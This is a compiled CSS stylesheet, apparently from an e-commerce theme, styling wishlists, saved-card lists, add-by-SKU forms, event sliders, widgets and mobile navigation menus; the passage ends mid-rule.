.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .panel.wrapper .switcher li,
.page-footer .switcher li {
  font-size: 12px;
  margin: 0;
}
.page-header .panel.wrapper .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.widget {
  clear: both;
}
.page-header .widget.block,
.page-footer .widget.block {
  margin: 20px 0;
}
.ui-datepicker td {
  padding: 0;
}
.cookie-status-message {
  display: none;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #1979c3;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #006bb4;
  text-decoration: underline;
}
.my-credit-cards .action.delete:active {
  color: #ff5501;
  text-decoration: underline;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #1979c3;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #006bb4;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:active {
  color: #ff5501;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.toolbar.wishlist-toolbar .limiter {
  float: right;
}
.toolbar.wishlist-toolbar .main .pages {
  display: inline-block;
  position: relative;
  z-index: 0;
}
.toolbar.wishlist-toolbar .toolbar-amount,
.toolbar.wishlist-toolbar .limiter {
  display: inline-block;
  z-index: 1;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\e601';
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist .product-item-name {
  margin-right: 25px;
}
.products-grid.wishlist .product-item {
  margin-left: 2%;
  width: calc((100% - 4%) / 3);
}
.products-grid.wishlist .product-item:nth-child(3n + 1) {
  margin-left: 0;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 10px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 32px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 10px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 10px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 10px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #1979c3;
  border: 1px solid #1979c3;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  padding: 7px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
/*.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__s) {
    .block.widget .products-grid .product-item,
    .page-layout-1column .block.widget .products-grid .product-item,
    .page-layout-3columns .block.widget .products-grid .product-item {
        width: 100%/3;
    }
}
*/
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__m) {
    .block.widget .products-grid .product-item {
        width: 100%/3;
    }

    .page-layout-1column .block.widget .products-grid .product-item {
        width: 100%/4;
    }

    .page-layout-3columns .block.widget .products-grid .product-item {
        width: 100%/2;
    }
}

.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) {
    .block.widget .products-grid .product-item {
        width: 100%/5;
    }

    .page-layout-1column .block.widget .products-grid .product-item {
        margin-left: calc(~'(100% - 5 * (100%/6)) / 4');
        width: 100%/6;

        &:nth-child(4n + 1) {
            margin-left: calc(~'(100% - 5 * (100%/6)) / 4');
        }

        &:nth-child(5n + 1) {
            margin-left: 0;
        }
    }

    .page-layout-3columns .block.widget .products-grid .product-item {
        width: 100%/4;
    }

    .block.widget .products-grid .product-items {
        margin: 0;
    }

    .block.widget .products-grid .product-item {
        margin-left: calc(~'(100% - 4 * 24.439%) / 3');
        padding: 0;
        width: 24.439%;

        &:nth-child(4n + 1) {
            margin-left: 0;
        }
    }
}

.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__m) {
    .sidebar .block.widget .pager {
        .item:not(.pages-item-next):not(.pages-item-previous) {
            &:extend(.abs-no-display-desktop all);
        }

        .pages-item-next {
            padding: 0;

            .action {
                margin: 0;
            }
        }
    }
}
*/
@media only screen and (max-width: 769px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 768px) {
  .abs-button-responsive-smaller,
  .product-info-main .box-tocart .actions .action.tocart {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e61c';
    font-family: 'icons-blank-theme';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 10px 40px 10px 15px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    position: absolute;
    right: 10px;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after,
  .block-collapsible-nav .title.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .account .toolbar .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages {
    float: none;
    margin-bottom: 25px;
  }
  .abs-shopping-cart-items-mobile .actions,
  .cart-container .form-cart .actions {
    text-align: center;
  }
  .cart-container .form-cart .action.update,
  .cart-container .form-cart .action.continue,
  .cart-container .form-cart .action.clear {
    margin: 0 auto 10px;
  }
  .cart-container .form-cart .action.update,
  .cart-container .form-cart .action.clear {
    display: block;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: '\e621';
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 5px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .switcher-trigger strong {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: none;
    padding: 10px 0;
  }
  .nav-sections .switcher-options.active .switcher-dropdown {
    display: block;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .header.links li {
    font-size: 1.6rem;
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #d1d1d1;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    color: #575757;
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before,
  .nav-sections-items:after {
    content: '';
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections-item-title {
    background: #e8e8e8;
    border: solid #dbdbdb;
    border-width: 0 0 1px 1px;
    box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: transparent;
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }
  .nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 71px;
    width: 100%;
    padding: 25px 0;
  }
  .nav-sections-item-content:before,
  .nav-sections-item-content:after {
    content: '';
    display: table;
  }
  .nav-sections-item-content:after {
    clear: both;
  }
  .nav-sections-item-content.active {
    display: block;
  }
  .navigation {
    background: #f5f5f5;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 10px;
    padding-right: 0;
    padding-bottom: 10px;
    padding-left: 15px;
  }
  .navigation a,
  .navigation a:hover {
    color: #575757;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 7px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .navigation li.level0:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #575757;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 7px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 5px;
  }
  .product.data.items > .item.title > .switch {
    background: #f0f0f0;
    border-bottom: 1px solid #d1d1d1;
    border-left: 1px solid #d1d1d1;
    border-right: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    height: 40px;
    padding: 5px 20px 5px 20px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.8rem;
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
    padding-bottom: 5px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    border: 1px solid #d1d1d1;
    margin: 0 0 5px;
    padding: 20px 20px 20px 20px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title > .switch {
    padding: 1px 15px 1px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px 30px;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
